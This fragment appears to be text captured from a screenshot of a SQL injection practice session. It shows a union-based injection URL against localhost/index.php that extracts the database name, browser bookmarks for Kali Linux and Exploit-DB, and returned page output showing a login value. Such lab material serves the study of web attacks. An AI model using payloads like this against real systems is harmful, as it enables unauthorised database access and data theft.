 localhost/index.php?id=99999' union select 1,2,database(),4 -- -
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
ID: 1
Your Login: golden_key